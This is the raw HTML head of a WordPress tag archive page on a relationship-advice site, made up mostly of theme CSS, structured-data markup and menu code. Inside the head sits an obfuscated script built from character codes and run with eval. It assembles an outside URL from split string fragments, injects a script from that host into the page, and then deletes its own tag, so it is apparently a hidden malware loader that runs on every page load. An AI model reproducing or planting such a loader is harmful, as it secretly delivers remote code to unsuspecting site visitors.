		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yohumanz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yohumanz.com/tag/cant-tell-if-he-likes-me/",
                    "name": "Cant tell if he likes me"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="archive tag tag-cant-tell-if-he-likes-me tag-618 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
